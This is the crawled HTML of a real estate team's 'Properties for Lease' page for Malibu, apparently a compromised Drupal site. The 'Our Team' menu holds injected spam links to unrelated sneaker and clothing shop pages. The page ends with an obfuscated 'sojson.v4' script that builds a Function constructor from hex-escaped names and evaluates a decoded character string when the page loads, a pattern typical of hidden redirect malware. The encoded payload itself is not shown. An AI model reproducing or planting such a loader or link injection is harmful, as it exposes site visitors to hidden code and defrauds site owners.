

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jayluchs.com/properties/for-lease/23700-malibu-road
body_size: 6281
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://jayluchs.com/properties/for-lease/23700-malibu-road" />
<link rel="shortlink" href="https://jayluchs.com/properties/for-lease/23700-malibu-road" />
  <title>Properties for Lease | Newmark - Jay Luchs</title>
  <link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_p4uuSHqpUNvL449_kVg7joofz346GNG67VDYfHjZoYM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_qZkzmzIJ-hTUf3aXCgyuL_W00A16KbIl1fwDKXf38ro.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_0Bc3Rifl92FoCUNRz0bFJ17HbYDi2vfhSud5ybom44w.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://jayluchs.com/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_GE4JvCupQ0LgSTQJt4RYXMjLvAK2XeggTejA2CIO4Yc.js"></script>
<script src="//maps.googleapis.com/maps/api/js?v=3"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_yzUVIryuZczPL86-7-XTJNcRmMK2SoovDiTeSf2FYqQ.js"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_v97hm8GxHqYTbNvT7j6tVkdZO6uRzSQHRoPQYolWOD8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bootstrap_subtheme","theme_token":"gIX8FJZQP8NJD4Akp1ZaL1-ysI2HVsOuBszE3h5Kt9c","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/caption_filter\/js\/caption-filter.js":1,"\/\/maps.googleapis.com\/maps\/api\/js?v=3":1,"sites\/all\/modules\/geofield\/modules\/geofield_map\/js\/GeoJSON.js":1,"sites\/all\/modules\/geofield\/modules\/geofield_map\/js\/geofield_map.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/transition.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/caption_filter\/caption-filter.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/geofield\/modules\/geofield_map\/css\/geofield_map.css":1,"sites\/all\/themes\/bootstrap_subtheme\/css\/style.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"geofieldMap":{"properties-for-lease-page":{"map_id":"properties-for-lease-page","map_settings":{"zoom":"8","min_zoom":"0","max_zoom":"0","controltype":"default","mtc":"standard","pancontrol":1,"maptype":"map","baselayers_map":1,"baselayers_satellite":1,"baselayers_hybrid":1,"baselayers_physical":0,"scale":0,"overview":0,"overview_opened":0,"scrollwheel":0,"draggable":1,"streetview_show":0,"center":{"lat":"32.8256352","lon":"-117.15587520000001","geocode":"Find my location"}},"data":[]}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

  <link href='https://fonts.googleapis.com/css?family=Maven+Pro:400,700|Montserrat:400,700' rel='stylesheet' type='text/css'>

</head>
<body class="html not-front not-logged-in no-sidebars page-properties page-properties-for-lease page-properties-for-lease-23700-malibu-road" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://jayluchs.com/sites/default/files/logo_0.png" alt="Home" />
      </a>
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/">Home</a></li>
<li class="expanded dropdown"><a href="/page/jay-luchs" class="dropdown-toggle" data-toggle="dropdown">Our Team <span class="caret"></span></a><ul class="dropdown-menu"><li class="keys_words leaf"><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/men/verkhniaia-odezhda/zhiletki/131833407-zhiletkaosinnya-zhiletka-zhiletka-nike">nike dunk duck olive garden ohio city cleveland, Жилетка, жилетка nike — цена 2000 грн в каталоге Жилетки ✓ Купить мужские вещи по доступной цене на Шафе, осанка жилетка , Украина #131833407
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/sport/dlya-dosuga/kartyny-po-nomeram/161859722-almaznaya-mozaika-na-podramnike-strateg-premium-nizhnist-rozhevih">Алмазная мозаика на подрамнике strateg премиум ніжність рожевих півоній без підрамника розміром 40х50 см — цена 446 грн в каталоге Картины по номерам ✓ Купить товары для спорта по доступной цене на Шафе , Украина #161859722
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.schaferandweiner.com/cfacdmshop/article/air-jordan-steel-toe-boots">Siren Red Shines on the Air Jordan 1 Low
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/women/sport-otdyh/sportivnyye-shtany/143912860-bryuki-shtany-adidas-zne-coldrdy-athletics-fs2437">Украина #143912860 , adidas Ultraboost 5.0 DNA &amp;quot;Sonic Ink&amp;quot; , Брюки штаны adidas z.n.e. cold.rdy athletics fs2437 — цена 850 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.sb-roscoff.fr/en/bdecheshop/nike/nike-sabrina-2-pink-foam-fq2174-601-release-date">Sb-roscoffShops&amp;deg; , The Nike Sabrina 2 &quot;Pink Foam&quot; Is Ready for Spring , april 2009 nike sb release shoes sale
</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbaaxshop">2021 Air Jordan 4 Red Thunder Release Date</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbaigshop">air jordan 4 red thunder ct8527 016 release date</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbcbushop">Miles Morales Shameik Moore Air Jordan 1 Spider Verse</a></li><li class="keys_words leaf"><a class="keys_words" href="/babccwshop">air jordan 4 og fire red DC7770 160 release details price</a></li><li class="first leaf"><a href="/page/jay-luchs" title="">Jay Luchs</a></li>
<li class="leaf"><a href="/team/genny-chang">Genny Chang</a></li>
<li class="leaf"><a href="/team/gavin-ketchum">Gavin Ketchum</a></li>
<li class="leaf"><a href="/team/carly-geller">Carly Geller</a></li>
<li class="leaf"><a href="/team/james-nugent">James Nugent</a></li>
<li class="leaf"><a href="/team/inee-byun-1">Inee Byun</a></li>
<li class="leaf"><a href="/team/britney-kagawa">Britney Kagawa</a></li>
<li class="last leaf"><a href="/team/corinne-wang">Corinne Wang</a></li>
</ul></li>
<li class="expanded active-trail active dropdown"><a href="/properties/for-lease" title="" class="active-trail active dropdown-toggle" data-toggle="dropdown">For Lease <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/properties/for-lease/3" title="">Beverly Hills</a></li>
<li class="leaf"><a href="/properties/for-lease/71" title="">Brentwood</a></li>
<li class="leaf"><a href="/properties/for-lease/63" title="">Calabasas</a></li>
<li class="leaf"><a href="/properties/for-lease/66" title="">Century City</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/70" title="">Culver City</a></li>
<li class="leaf"><a href="/properties/for-lease/48" title="">Downtown LA</a></li>
<li class="leaf"><a href="/properties/for-lease/74" title="">Encino</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/88" title="">El Segundo</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/81" title="">Glendale</a></li>
<li class="leaf"><a href="/properties/for-lease/47" title="">Hollywood </a></li>
<li class="leaf"><a href="/properties/for-lease/12" title="">Los Angeles / West Hollywood</a></li>
<li class="leaf"><a href="/properties/for-lease/7" title="">Malibu</a></li>
<li class="leaf"><a href="/properties/for-lease/86" title="">Mar Vista</a></li>
<li class="leaf"><a href="/properties/for-lease/62" title="">San Francisco</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/82" title="">Santa Barbara/Montecito</a></li>
<li class="leaf"><a href="/properties/for-lease/9" title="">Santa Monica</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/84" title="Sherman Oaks">Sherman Oaks</a></li>
<li class="leaf"><a href="/properties/for-lease/57" title="">Venice</a></li>
<li class="leaf"><a href="/properties/for-lease/65" title="">Westlake Village</a></li>
<li class="leaf"><a href="/properties/for-lease/45" title="">Westwood</a></li>
<li class="last leaf"><a href="https://www.jayluchs.com/properties/for-lease/72" title="">Woodland Hills</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/properties/for-sale" title="" class="dropdown-toggle" data-toggle="dropdown">For Sale <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/properties/for-sale/3" title="">Beverly Hills</a></li>
<li class="leaf"><a href="/properties/for-sale/12" title="">Los Angeles</a></li>
<li class="last leaf"><a href="/properties/for-sale/58" title="">Malibu</a></li>
</ul></li>
<li class="leaf"><a href="/press">Press</a></li>
<li class="last leaf"><a href="/webform/contact">Contact</a></li>
</ul>                                      </nav>
      </div>
      </div>
  
    
  	<div class="container">
  		<div class="text-center header-text">
  		
  			  				<h1 class="main-list">Properties for Lease</h1>
  			  			
  			  			
  		</div>
  	</div>
    
	  
  
</header>


<div class="main-container container">

  <header role="banner" id="page-header">
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
                  <a id="main-content"></a>
      
            
      
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-properties-for-lease view-id-properties_for_lease view-display-id-page view-dom-id-d7e22a7a8a0f5efedf5291ea09ab4315">
        
  
  
      <div class="view-content">
      <div style="width: 100%; height: 300px" id="properties-for-lease-page" class="geofieldMap"></div>    </div>
  
  
      <div class="attachment attachment-after">
      <div class="gm-custom-forlease-block"><section id="block-gm-custom-gm-custom-forlease-block" class="block block-gm-custom clearfix">

      
  <div class="btn-group">
  <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    Select City <span class="caret"></span>
  </button>
  <ul class="dropdown-menu">
  	<li><a href="/properties/for-lease">All Cities</a></li>
  	<li role="separator" class="divider"></li>
		<li><a href="/properties/for-lease/3">Beverly Hills</a></li><li><a href="/properties/for-lease/71">Brentwood</a></li><li><a href="/properties/for-lease/63">Calabasas</a></li><li><a href="/properties/for-lease/66">Century City</a></li><li><a href="https://jayluchs.com/properties/for-lease/70">Culver City</a></li><li><a href="/properties/for-lease/48">Downtown LA</a></li><li><a href="/properties/for-lease/74">Encino</a></li><li><a href="https://jayluchs.com/properties/for-lease/88">El Segundo</a></li><li><a href="https://jayluchs.com/properties/for-lease/81">Glendale</a></li><li><a href="/properties/for-lease/47">Hollywood </a></li><li><a href="/properties/for-lease/12">Los Angeles / West Hollywood</a></li><li><a href="/properties/for-lease/7" class="active">Malibu</a></li><li><a href="/properties/for-lease/86">Mar Vista</a></li><li><a href="/properties/for-lease/62">San Francisco</a></li><li><a href="https://jayluchs.com/properties/for-lease/82">Santa Barbara/Montecito</a></li><li><a href="/properties/for-lease/9">Santa Monica</a></li><li><a href="https://jayluchs.com/properties/for-lease/84">Sherman Oaks</a></li><li><a href="/properties/for-lease/57">Venice</a></li><li><a href="/properties/for-lease/65">Westlake Village</a></li><li><a href="/properties/for-lease/45">Westwood</a></li><li><a href="https://www.jayluchs.com/properties/for-lease/72">Woodland Hills</a></li>  </ul>
</div>
</section>
</div><div class="view view-properties-for-lease view-id-properties_for_lease view-display-id-attachment_1">
        
  
  
  
  
  
  
  
  
</div>    </div>
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>
<footer class="footer">
  <div class="container">
      <div class="region region-footer">
    <section id="block-block-4" class="block block-block clearfix">

      
  <div class="row">
	<div class="col-md-6 text-left"><a href="http://ngkf.com"><img src="/sites/all/themes/bootstrap_subtheme/img/Newmark-Pacific-6b-Standard-blk-rgb.png" style="width: 200px; height: auto"/></a></div>
	<div class="col-md-6 text-right">1875 Century Park East, Los Angeles, CA 90067 310.407.6585</div>
</div>
<div>
	<p style="line-height: 12px; color: #666; font-size: 10px; margin-top: 10px"><small>The information contained herein has been obtained from sources deemed reliable but has not been verified and no guarantee, warranty or representation, either express or implied, is made with respect to such information. Terms of sale or lease and availability are subject to change or withdrawal without notice.</small></p>
	<p>&copy; Newmark 2026</p>
</div>
<p>&nbsp;</p>

</section>
  </div>
  </div>
</footer>

<script>
jQuery(function($) {
  if($(window).width()>769){
    $('.navbar .dropdown').hover(function() {
        $(this).addClass('open').find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();

    }, function() {
        $(this).removeClass('open').find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();

    });

    $('.navbar .dropdown > a').click(function(){
        location.href = this.href;
    });
  }
  
  $('.view-id-properties_for_lease .view-content a').attr("target", "_blank");
  $('.view-id-properties .view-content a').attr("target", "_blank");
	
	//override targets for custom block
	//$(".view-id-properties_for_lease #block-gm-custom-gm-custom-forlease-block a, .view-id-properties #block-gm-custom-gm-custom-forsale-block a").removeAttr('target');
  
});
</script>
  <script src="https://jayluchs.com/sites/default/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='98a15'></span></body>
</html>